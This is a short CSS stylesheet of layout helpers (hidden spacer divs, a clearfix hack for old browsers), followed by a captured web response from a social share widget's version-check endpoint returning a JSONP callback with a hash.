div.d, div.unit, div.empty, div.line, div.spacer, div.spacer-big, div.spacer-small { width: 1px; height: 1px; visibility: hidden; font-size: 0px; line-height: 0px; clear: both; }
div.dot { position: absolute; width: 0px; height: 0px; }
div.line { width: 100%; visibility: visible; border-bottom: solid 1px #ccc; }
div.empty { visibility: visible; }
div.spacer { width: 0px; height: 25px; }
div.spacer-big { width: 0px; height: 46px; }
div.spacer-small { width: 0px; height: 10px; }

img, a img { border: 0px; }

.clearfix:after { content: "."; display: block; height: 0; clear: both; visibility: hidden; }
.clearfix { display: inline-block; }
/* Hides from IE-mac \*/
* html .clearfix { height: 1%; }
.clearfix { display: block; }
/* End hide from IE-mac */



--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1768831404126551
body_size: 397
content:
cb__utl_cb_share_1768831404126551('1ea92d09c43527572b24fe052f11127b');